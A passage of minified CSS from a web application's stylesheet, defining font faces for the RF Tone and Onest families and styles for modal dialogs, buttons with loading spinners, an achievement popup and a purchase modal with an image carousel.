format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls 